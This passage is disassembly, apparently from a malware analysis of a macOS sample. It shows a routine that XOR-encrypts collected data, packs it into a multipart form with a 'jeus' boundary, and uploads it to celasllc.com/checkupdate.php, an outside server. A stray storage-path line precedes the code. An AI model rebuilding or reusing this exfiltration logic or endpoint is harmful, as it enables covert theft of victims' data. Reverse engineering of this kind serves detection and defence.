 loc_100003184: ; this
lea rdi, [rbp+var_128]
call __Z8XorCryptR10QByteArray ; XorCrypt(QByteArray &)
lea rsi, aJeusContentDis ; "--jeus\r\nContent-Disposition: form-dat"...
lea rbx, [rbp+var_E0]
mov edx, 0C1h ; size_t
mov rdi, rbx ; void *
call _memcpy
mov rax, 0A0D2D2D737565h
mov [rbp+var_EB], rax
mov rax, 7375656A2D2D0A0Dh
mov [rbp-0F0h], rax
lea rdi, [rbp+var_148] ; this
mov edx, 0FFFFFFFFh ; int
mov rsi, rbx ; char *
call __ZN10QByteArrayC1EPKci ; QByteArray::QByteArray(char const*,int)
lea rdi, [rbp+var_140] ; this
lea rsi, [rbp+var_F0] ; char *
mov edx, 0FFFFFFFFh ; int
call __ZN10QByteArrayC1EPKci ; QByteArray::QByteArray(char const*,int)
lea rdi, [rbp+var_130] ; this
lea rsi, [rbp+var_148] ; QByteArray *
call __ZN10QByteArray6appendERKS_ ; QByteArray::append(QByteArray const&)
lea rdi, [rbp+var_130] ; this
lea rsi, [rbp+var_128] ; QByteArray *
call __ZN10QByteArray6appendERKS_ ; QByteArray::append(QByteArray const&)
lea rdi, [rbp+var_130] ; this
lea rsi, [rbp+var_140] ; QByteArray *
call __ZN10QByteArray6appendERKS_ ; QByteArray::append(QByteArray const&)
mov rax, 7068702E65746164h
mov [rbp+var_100], rax
movaps xmm0, xmmword ptr cs:aHttpsWwwCelasl+10h ; "sllc.com/checkupdate.php"
movaps [rbp+var_110], xmm0
movaps xmm0, xmmword ptr cs:aHttpsWwwCelasl ; "https://www.celasllc.com/checkupdate.ph"...
movaps xmmword ptr [rbp+var_120], xmm0
mov [rbp+var_F8], 0
lea rbx, [rbp+var_120]
mov rdi, rbx ; char *
call _strlen
mov rdi, rbx ; this
mov esi, eax ; char *
call __ZN7QString16fromAscii_helperEPKci ; QString::fromAscii_helper(char const*,int)
mov [rbp+var_138], rax
lea rsi, [rbp+var_138] ; QString *
lea rdx, [rbp+var_130] ; QByteArray *
mov rdi, r14 ; this
call __ZN9ConnModel6uploadERK7QStringRK10QByteArray ; ConnModel::upload(QString const&,QByteArray const&)
mov rdi, [rbp+var_138]
mov eax, [rdi]
cmp eax, 0FFFFFFFFh
jz short loc_1000032D2